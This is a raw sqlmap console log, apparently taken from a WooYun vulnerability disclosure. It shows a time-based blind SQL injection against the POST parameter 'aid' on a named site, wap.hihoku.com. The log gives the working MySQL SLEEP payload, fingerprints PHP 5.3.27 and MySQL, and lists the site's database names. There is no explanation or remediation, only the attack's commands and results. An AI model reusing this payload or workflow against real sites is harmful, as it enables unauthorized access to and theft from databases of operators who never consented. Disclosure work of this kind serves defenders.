 sqlmap got a 302 redirect to 'http://wap.hihoku.com:80/3g/pic_view.php'. Do you
want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aid=161741 AND (SELECT * FROM (SELECT(SLEEP(5)))TupR)&comm=1&tit=%e
9%9c%8d%e9%9c%87%e9%9c%86%ef%bc%9a%e4%bc%a0%e9%97%bb%e6%84%88%e6%9d%a5%e6%84%88%
e7%a6%bb%e8%b0%b1
---
[23:22:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[23:22:48] [INFO] fetching database names
[23:22:48] [INFO] fetching number of databases
[23:22:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:22:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
3
[23:23:33] [INFO] retrieved: information_schema
[23:29:39] [INFO] retrieved: hihoku
[23:31:53] [INFO] retrieved: test
available databases [3]:
[*] hihoku
[*] information_schema
[*] test
[23:33:22] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\wap.hihoku.com'
www.wooyun.org